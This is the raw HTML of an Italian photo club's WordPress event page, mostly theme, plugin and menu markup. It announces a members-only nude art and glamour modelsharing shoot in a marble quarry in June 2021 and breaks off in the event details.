<link rel='stylesheet' id='owl.carousel.css-css' href='https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/css/owl.carousel.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme.default.css-css' href='https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/css/owl.theme.default.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.ilprimoterzo.it/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sldr_stylesheet-css' href='https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/css/frontend_style.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='MainStyle-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='verticalmenuCSS-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/verticalmenu.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='videoJSCSS-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/videojs/video-js.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='owlcarousel_css-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/owlcarousel/owl.carousel.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='magnific_lightbox-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/magnific/magnific-popup.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='MainStyle-Light-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/style-light.css?ver=screen' type='text/css' media='all' />
<link rel='stylesheet' id='Animations-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/animations.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='fontAwesome-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/fonts/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='etFonts-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/fonts/et-fonts/et-fonts.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='featherFonts-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/fonts/feather-webfont/feather.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='lineFonts-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/fonts/fontello/css/fontello.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='simepleLineFont-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/fonts/simple-line-icons/simple-line-icons.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='css_jplayer-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/html5player/jplayer.dark.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='mtheme-ie-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/ie.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kinetika-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i%7CCrimson%2BText%3A400%2C400italic%2C600%2C600italic%2C700%2C700italic%7CPT+Mono&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ResponsiveCSS-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/responsive.css?ver=6.9' type='text/css' media='screen' />
<style id='ResponsiveCSS-inline-css' type='text/css'>

body,
.entry-content,
.sidebar-widget,
.homemenu .sf-menu .megamenu-textbox,
.homemenu .sf-menu ul li a
{ font-family:'ABeeZee'; }
.woocommerce .product h1,
.woocommerce .product h2,
.woocommerce .product h3,
.woocommerce .product h4,
.woocommerce .product h5,
.woocommerce .product h6,
.entry-content > h1,
.entry-content > h2,
.entry-content > h3,
.entry-content > h4,
.entry-content > h5,
.entry-content > h6,
h1,
h2,
h3,
h4,
h5,
h6,
.hero-text-wrap,
.sidebar h3,
.entry-title h1,
h1.section-title,
.pricing-table-service .pricing-title h2,
.portfolio-end-block h2.section-title{ font-family:'ABeeZee'; }.homemenu .sf-menu a, .homemenu .sf-menu,.homemenu .sf-menu ul li a,.vertical-menu ul.mtree,.vertical-menu ul.mtree a{ font-family:'ABeeZee'; }.slideshow_title, .static_slideshow_title{ font-family:'ABeeZee'; }.slideshow_caption, .static_slideshow_caption{ font-family:'ABeeZee'; }h2.hero-title{ font-family:'ABeeZee'; }.pace,.theme-is-dark .pace { background-image: url(https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png); }.logo img { width: 100px; }.stickymenu-zone.sticky-menu-activate .logo img { height:auto; width: 100px; }.logo img { top: 28px; }.vertical-logoimage { width: 200px; }.homemenu ul li a, .header-cart i,.sticky-menu-activate .homemenu ul li a,.stickymenu-zone.sticky-menu-activate .homemenu ul li a{color:#7f7f7f;}.homemenu .sf-menu li.menu-item a:before{border-color:#7f7f7f;}.homemenu .sf-menu .mega-item .children-depth-0, .homemenu ul ul{background-color:#ffffff;}.mainmenu-navigation .homemenu ul ul li a{color:#7f7f7f;}.mainmenu-navigation .homemenu ul ul li:hover>a{color:#7f7f7f;}
	@media only screen and (max-width: 1024px) {
		
	}
	@media only screen and (min-width: 768px) and (max-width: 959px) {
		
	}
	@media only screen and (max-width: 767px) {
		
	}
	@media only screen and (min-width: 480px) and (max-width: 767px) {
		
	}
/*# sourceURL=ResponsiveCSS-inline-css */
</style>
<link rel='stylesheet' id='ABeeZee-css' href='https://fonts.googleapis.com/css?family=ABeeZee:regular,italic&#038;subset=latin' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://www.ilprimoterzo.it?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.ilprimoterzo.it","hash_tracking":"false","v4_id":"G-0QRGM82MZ8"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var ajax_var={"url":"https:\/\/www.ilprimoterzo.it\/wp-admin\/admin-ajax.php","nonce":"d1c191c431"};
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/js/crp-main-front.js?ver=6.9" id="crp-main-front-js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/js/crp-helper.js?ver=6.9" id="crp-helper-js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/js/jquery/jquery.modernizr.js?ver=6.9" id="crp-modernizr-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/js/crp-tiled-layer.js?ver=6.9" id="crp-tiled-layer-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/js/jquery/jquery.lightgallery.js?ver=6.9" id="crp-lg-viewer-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/js/owl-carousel/owl.carousel.js?ver=6.9" id="crp-owl-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.1" id="revmin-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/pace.min.js" id="Pace-js"></script>
<link rel="https://api.w.org/" href="https://www.ilprimoterzo.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ilprimoterzo.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.ilprimoterzo.it/?p=19821' />
			<style type="text/css">
								 nav ul li a, nav ul li, .navmenu a, #navmenu a { font-size: 14px !important;} 				 body { font-size: 13px !important;} 				 aside p, aside, aside a { font-size: 16px !important;} 				 footer, footer a { font-size: 13px !important;} 							</style>
					<style type="text/css">
				.gllr_image_row {
					clear: both;
				}
			</style>
			<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/9ec26c385c2f30fd34d417ad3/d947b100eee8def3208248bf9.js");</script><script type="text/javascript">
var mtheme_uri="https://www.ilprimoterzo.it/wp-content/themes/kinetika";
</script>
<link rel="apple-touch-icon" href="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png"><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/cropped-1094944_497061480377674_94261523_n-e1544288653227-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/cropped-1094944_497061480377674_94261523_n-e1544288653227-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/cropped-1094944_497061480377674_94261523_n-e1544288653227-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/cropped-1094944_497061480377674_94261523_n-e1544288653227-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.mfp-title {
	display: none;
}

#coverphoto-text-wrap .static_slideshow_title 
{
  color: #9d9d9c;
}

.slideshow_caption_break {
  color: #9d9d9c !important;
}

.static_slideshow_content_link a {
    color: #9d9d9c;




		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		/* Cached: January 18, 2026 at 8:53am */
/* latin-ext */
@font-face {
  font-family: 'ABeeZee';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/abeezee/v23/esDT31xSG-6AGleN2tCUnJ8DKpE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'ABeeZee';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/abeezee/v23/esDT31xSG-6AGleN2tCUkp8D.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'ABeeZee';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/abeezee/v23/esDR31xSG-6AGleN2tukkIcH.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'ABeeZee';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/abeezee/v23/esDR31xSG-6AGleN2tWkkA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

:root {
--font-base: ABeeZee;
--font-headings: ABeeZee;
--font-input: ABeeZee;
}
body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: "ABeeZee";
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: "ABeeZee";
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: "ABeeZee";
 }
	</style>
	<!-- Fonts Plugin CSS -->
	<link rel='stylesheet' id='gllr_stylesheet-css' href='https://www.ilprimoterzo.it/wp-content/plugins/gallery-plugin/css/frontend_style.css?ver=4.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='gllr_fancybox_stylesheet-css' href='https://www.ilprimoterzo.it/wp-content/plugins/gallery-plugin/fancybox/jquery.fancybox.min.css?ver=4.7.6' type='text/css' media='all' />
</head>
<body data-ocssl='1' class="wp-singular mtheme_events-template-default single single-mtheme_events postid-19821 custom-background wp-theme-kinetika gllr_kinetika.imaginem.co theme-is-light middle-logo page-is-not-fullscreen no-title-background theme-fullwidth body-dashboard-push footer-is-on rightsidebar">
<div class="preloader-cover-screen"></div><div class="responsive-menu-wrap">
	<span class="mobile-menu-icon"><i class="mobile-menu-icon-toggle feather-icon-menu"></i></span>
	<div class="mobile-menu-toggle">
				<div class="logo-mobile">
						<a href="https://www.ilprimoterzo.it/"><img class="logoimage" src="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png" alt="logo" /></a>				</div>
	</div>
</div>
<div class="responsive-mobile-menu">
		<div class="mobile-wpml-lang-selector-wrap">
			</div>
		<div class="mobile-social-header">				
	<div class="footer-column"></div>	</div>
	<form method="get" id="mobile-searchform" action="https://www.ilprimoterzo.it/">
<input type="text" value="" name="s" id="ms" class="right" />
<button id="mobile-searchbutton" title="Search" type="submit"><i class="feather-icon-search"></i></button>
</form>	<nav>
	<ul id="menu-primario" class="mtree"><li id="menu-item-28306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28306"><a href="https://ilprimoterzo.it">Home</a></li>
<li id="menu-item-1018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1018"><a href="#">Attività</a>
<ul class="sub-menu">
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://www.ilprimoterzo.it/calendario/">Calendario mensile</a></li>
	<li id="menu-item-8762" class="menu-item menu-item-type-taxonomy menu-item-object-eventsection menu-item-8762"><a href="https://www.ilprimoterzo.it/mtheme_events-section/cultura-fotografica/">Cultura fotografica</a></li>
	<li id="menu-item-8729" class="menu-item menu-item-type-taxonomy menu-item-object-eventsection current-mtheme_events-ancestor current-menu-parent current-mtheme_events-parent menu-item-8729"><a href="https://www.ilprimoterzo.it/mtheme_events-section/eventi/">Eventi &amp; ModelSharing</a></li>
	<li id="menu-item-8728" class="menu-item menu-item-type-taxonomy menu-item-object-eventsection menu-item-8728"><a href="https://www.ilprimoterzo.it/mtheme_events-section/corsi-e-workshop/">Corsi e Workshop</a></li>
	<li id="menu-item-16029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16029"><a href="https://www.ilprimoterzo.it/category/attivita/tecnica/video-training/">Video Training</a></li>
	<li id="menu-item-18504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18504"><a href="https://www.ilprimoterzo.it/mostra-corso-avanzato/">Mostra Corso Avanzato</a></li>
</ul>
</li>
<li id="menu-item-1036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1036"><a href="#">Sala di posa</a>
<ul class="sub-menu">
	<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://www.ilprimoterzo.it/sala-di-posa-il-primo-terzo-noleggio-sala-di-posa-a-prato/">La nostra sala di posa</a></li>
	<li id="menu-item-13875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13875"><a href="https://ilprimoterzo.it/prenota/">Prenota</a></li>
</ul>
</li>
<li id="menu-item-23024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23024"><a href="https://www.ilprimoterzo.it/category/comunicazioni/">News</a></li>
<li id="menu-item-28092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28092"><a href="https://www.ilprimoterzo.it/galleria-immagini/">Galleria Immagini</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a href="#">Associazione</a>
<ul class="sub-menu">
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.ilprimoterzo.it/associazione/consiglio/">Consiglio</a></li>
	<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://www.ilprimoterzo.it/associazione/tesseramento/">Tesseramento 2026</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.ilprimoterzo.it/associazione/convenzioni-per-i-soci/">Convenzioni per i Soci</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.ilprimoterzo.it/associazione/statuto/">Statuto</a></li>
</ul>
</li>
<li id="menu-item-9121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9121"><a href="https://www.ilprimoterzo.it/category/fiaf/">FIAF</a></li>
<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.ilprimoterzo.it/contatti/">Contatti</a></li>
</ul>	</nav>
	<div class="cleafix"></div>
</div><div class="mtheme-fullscreen-toggle fullscreen-toggle-off"><i class="fa fa-expand"></i></div>	<div class="stickymenu-zone outer-wrap">
		<div class="outer-header-wrap clearfix">
			<nav>
				<div class="mainmenu-navigation">
						<div class="header-logo-section"><div class="logo sticky-alt-logo-present"><a href="https://www.ilprimoterzo.it/"><img class="logo-theme-main" src="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png" alt="logo" /><img class="logo-sticky-main" src="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png" alt="stickylogo" /></a></div></div>								<div class="homemenu">
							<ul id="menu-primario-1" class="sf-menu mtheme-left-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28306"><a href="https://ilprimoterzo.it">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1018"><a href="#">Attività</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://www.ilprimoterzo.it/calendario/">Calendario mensile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-eventsection menu-item-8762"><a href="https://www.ilprimoterzo.it/mtheme_events-section/cultura-fotografica/">Cultura fotografica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-eventsection current-mtheme_events-ancestor current-menu-parent current-mtheme_events-parent menu-item-8729"><a href="https://www.ilprimoterzo.it/mtheme_events-section/eventi/">Eventi &amp; ModelSharing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-eventsection menu-item-8728"><a href="https://www.ilprimoterzo.it/mtheme_events-section/corsi-e-workshop/">Corsi e Workshop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16029"><a href="https://www.ilprimoterzo.it/category/attivita/tecnica/video-training/">Video Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18504"><a href="https://www.ilprimoterzo.it/mostra-corso-avanzato/">Mostra Corso Avanzato</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1036"><a href="#">Sala di posa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://www.ilprimoterzo.it/sala-di-posa-il-primo-terzo-noleggio-sala-di-posa-a-prato/">La nostra sala di posa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13875"><a href="https://ilprimoterzo.it/prenota/">Prenota</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23024"><a href="https://www.ilprimoterzo.it/category/comunicazioni/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28092"><a href="https://www.ilprimoterzo.it/galleria-immagini/">Galleria Immagini</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a href="#">Associazione</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.ilprimoterzo.it/associazione/consiglio/">Consiglio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://www.ilprimoterzo.it/associazione/tesseramento/">Tesseramento 2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.ilprimoterzo.it/associazione/convenzioni-per-i-soci/">Convenzioni per i Soci</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.ilprimoterzo.it/associazione/statuto/">Statuto</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9121"><a href="https://www.ilprimoterzo.it/category/fiaf/">FIAF</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.ilprimoterzo.it/contatti/">Contatti</a></li>
</ul>							</div>
											</div>
			</nav>
		</div>
	</div>
		<div class="wpml-lang-selector-wrap">
			</div>
	<div id="home" class="container-wrapper container-fullwidth"><div class="title-container-outer-wrap">
	<div class="title-container-wrap">
	<div class="title-container clearfix">
						<div class="entry-title">
					<h1 class="entry-title">
										Modelsharing di Nude Art and  Glamour in Cava di Marmo						</h1>
					</div>
			</div>
		<nav>
		<div class="portfolio-nav-wrap">
			<div class="portfolio-nav">
								<span title="Previous" class="portfolio-nav-item portfolio-prev">
					<a href="https://www.ilprimoterzo.it/mevents/modelsharing-roste-boccheggiano/"><i class="feather-icon-rewind"></i></a>
				</span>
								<span title="Gallery" class="portfolio-nav-item portfolio-nav-archive">
					<a href="https://www.ilprimoterzo.it/mevents/"><i class="feather-icon-grid"></i></a>
				</span>
								<span title="Next" class="portfolio-nav-item portfolio-next">
					<a href="https://www.ilprimoterzo.it/mevents/inaugurazione-mostra/"><i class="feather-icon-fast-forward"></i></a>
				</span>
							</div>
		</div>
	</nav>
</div>
</div><div class="container clearfix">	<div class="page-contents-wrap float-left two-column">

	<img src="https://www.ilprimoterzo.it/wp-content/uploads/2021/05/modelsharing-cava-marmo-sergeant-ice-sadie-gray-primo-terzo-prato-800x407.jpg" alt="Modelsharing Nude Art e Glamour in Cava di Marmo cone le bellissime modelle Sergeant Ice e Sadie Gray, fotoclub Il Primo Terzo Prato" class="portfolio-single-image"/><ul class="portfolio-share">
<li class="share-this-fa-facebook"><a title="Share" target="_blank" href="http://www.facebook.com/sharer.php?u=https://www.ilprimoterzo.it/mevents/cava-di-marmo/&#038;t=Modelsharing+di+Nude+Art+and++Glamour+in+Cava+di+Marmo"><i class="fa fa-facebook"></i></a></li><li class="share-this-fa-twitter"><a title="Share" target="_blank" href="http://twitter.com/home?status=Modelsharing+di+Nude+Art+and++Glamour+in+Cava+di+Marmo+https://www.ilprimoterzo.it/mevents/cava-di-marmo/"><i class="fa fa-twitter"></i></a></li><li class="share-this-fa-linkedin"><a title="Share" target="_blank" href="http://linkedin.com/shareArticle?mini=true&#038;url=https://www.ilprimoterzo.it/mevents/cava-di-marmo/&#038;title=Modelsharing+di+Nude+Art+and++Glamour+in+Cava+di+Marmo"><i class="fa fa-linkedin"></i></a></li><li class="share-this-fa-google-plus"><a title="Share" target="_blank" href="https://plus.google.com/share?url=https://www.ilprimoterzo.it/mevents/cava-di-marmo/"><i class="fa fa-google-plus"></i></a></li><li class="share-this-fa-reddit"><a title="Share" target="_blank" href="http://reddit.com/submit?url=https://www.ilprimoterzo.it/mevents/cava-di-marmo/&#038;title=Modelsharing+di+Nude+Art+and++Glamour+in+Cava+di+Marmo"><i class="fa fa-reddit"></i></a></li><li class="share-this-fa-tumblr"><a title="Share" target="_blank" href="http://www.tumblr.com/share/link?url=https://www.ilprimoterzo.it/mevents/cava-di-marmo/&#038;name=Modelsharing+di+Nude+Art+and++Glamour+in+Cava+di+Marmo&#038;description=Modelsharing+di+Nude+Art+and++Glamour+in+Cava+di+Marmo"><i class="fa fa-tumblr"></i></a></li><li class="share-this-fa-pinterest"><a title="Share" target="_blank" href="http://pinterest.com/pin/create/bookmarklet/?media=https://www.ilprimoterzo.it/wp-content/uploads/2021/05/modelsharing-cava-marmo-sergeant-ice-sadie-gray-primo-terzo-prato.jpg&#038;url=https://www.ilprimoterzo.it/mevents/cava-di-marmo/&#038;is_video=false&#038;description=Modelsharing+di+Nude+Art+and++Glamour+in+Cava+di+Marmo"><i class="fa fa-pinterest"></i></a></li><li class="share-this-fa-envelope"><a title="Share" target="_blank" href="mailto:email@address.com?subject=Interesting%20Link&#038;body=Modelsharing%20di%20Nude%20Art%20and%20%20Glamour%20in%20Cava%20di%20Marmo%20https://www.ilprimoterzo.it/mevents/cava-di-marmo/"><i class="fa fa-envelope"></i></a></li><li class="share-indicate">Share</li>
</ul>
			<div class="entry-content portfolio-details-section-inner events-inner">
							<div class="portfolio-details-wrap">
										<div class="portfolio-details-inner events-details-wrap">
						<div class="entry-content">
							<div class="event-details-column event-details-column-one column2 column_space">
								<h2 class="event-heading"><i class="event-icon feather-icon-clock"></i>Dettagli Evento</h2>
								<ul class="event-details event-date-time">
								<li><strong>Dal</strong> 13/06/21</li><li><strong>Al</strong> 13/06/21</li><li><strong>Dalle ore</strong> 09:00</li><li><strong>Alle ore</strong> 19:30</li>								</ul>
																<h2 class="event-heading"><i class="event-icon feather-icon-tag"></i>Prezzo dell'evento</h2>
								<ul class="event-details event-price">
								<li>(Riservato ai soli SOCI) € 120,00</li>								</ul>
															</div>
														<div class="event-details-column column2">
